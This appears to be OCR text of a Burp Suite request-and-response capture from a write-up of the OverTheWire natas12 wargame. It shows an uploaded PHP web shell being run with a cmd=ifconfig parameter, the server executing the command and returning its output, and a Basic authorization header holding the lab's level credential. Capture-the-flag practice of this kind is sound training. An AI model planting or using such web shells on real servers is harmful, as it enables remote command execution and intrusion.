 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /upload/edxks5lyjm.php?cmd=ifconfig HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
10 Connection: close
11
12
Our shell is working, we can execute via cmd
parameter
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jun 2021 11:44:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 768
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
Our command gets executed
9 <pre>
eth0 Link encap:Ethernet HWaddr f2:0e:e7:86:3e:7e
10 inet addr:192.168.101.20 Bcast:192.168.101.255 Mask:255.255.255.0
11 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
12 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
13 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
14 collisions:0 txqueuelen:1000
15 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
16
17 lo Link encap:Local Loopback
18 inet addr:127.0.0.1 Mask:255.0.0.0
19 UP LOOPBACK RUNNING MTU:65536 Metric:1
20 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
21 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
22 collisions:0 txqueuelen:1
23 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
24
25 </pre>